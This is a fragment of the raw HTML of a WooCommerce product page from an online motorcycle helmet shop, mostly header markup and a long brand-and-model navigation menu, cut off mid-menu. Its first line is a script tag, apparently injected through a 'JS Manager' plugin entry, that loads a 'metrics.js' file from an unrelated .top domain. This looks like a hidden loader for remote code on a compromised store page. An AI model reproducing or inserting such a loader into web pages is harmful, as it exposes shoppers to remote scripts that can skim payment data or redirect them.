<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-30937 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
